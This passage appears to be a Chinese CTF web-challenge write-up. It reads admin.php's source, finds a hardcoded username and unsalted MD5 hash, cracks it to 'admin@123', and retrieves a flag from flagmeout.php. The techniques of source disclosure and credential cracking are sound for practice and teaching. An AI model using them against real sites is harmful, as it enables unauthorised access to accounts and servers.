$info = simplexml_import_dom($dom);
$name = $info->name;
$password = $info->password;
echo "Sorry, this $name not available!";
?>
无果!!!!
# /robots.txt 里面有一个admin.php的文件 我们试一下

# 解码
<?php
session_start();
?>
<html lang = "en">
<head>
<title>admin</title>
<link href = "css/bootstrap.min.css" rel = "stylesheet">
<style>
body {
padding-top: 40px;
padding-bottom: 40px;
background-color: #ADABAB;
}
.form-signin {
max-width: 330px;
padding: 15px;
margin: 0 auto;
color: #017572;
}
.form-signin .form-signin-heading,
.form-signin .checkbox {
margin-bottom: 10px;
}
.form-signin .checkbox {
font-weight: normal;
}
.form-signin .form-control {
position: relative;
height: auto;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 10px;
font-size: 16px;
}
.form-signin .form-control:focus {
z-index: 2;
}
.form-signin input[type="email"] {
margin-bottom: -1px;
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
border-color:#017572;
}
.form-signin input[type="password"] {
margin-bottom: 10px;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-color:#017572;
}
h2{
text-align: center;
color: #017572;
}
</style>
</head>
<body>
<h2>Enter Username and Password</h2>
<div class = "container form-signin">
<?php
$msg = '';
if (isset($_POST['login']) && !empty($_POST['username'])
&& !empty($_POST['password'])) {
if ($_POST['username'] == 'administhebest' &&
md5($_POST['password']) ==
'e6e061838856bf47e1de730719fb2609') {
$_SESSION['valid'] = true;
$_SESSION['timeout'] = time();
$_SESSION['username'] = 'administhebest';
echo "You have entered valid use name and password
";
$flag = "Here is the <a style='color:FF0000;'
href='/flagmeout.php'>Flag</a>";
echo $flag;
}else {
$msg = 'Maybe Later';
}
}
?>
</div> <!-- W00t/W00t -->
<div class = "container">
<form class = "form-signin" role = "form"
action = "<?php echo htmlspecialchars($_SERVER['PHP_SELF']);
?>" method = "post">
<h4 class = "form-signin-heading"><?php echo $msg; ?></h4>
<input type = "text" class = "form-control"
name = "username"
required autofocus></br>
<input type = "password" class = "form-control"
name = "password" required>
<button class = "btn btn-lg btn-primary btn-block" type =
"submit"
name = "login">Login</button>
</form>
Click here to clean <a href = "adminlog.php" tite =
"Logout">Session.
</div>
</body>
</html>
# 发现了好东西

# 将password编码后得administhebest admin@123
# 发现访问flagmeout.php
直接访问它

# 发现是空白页 我们看一下源代码

发现flag,起飞!!!
好小子,离成功又进一步!!!






















 844
844

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








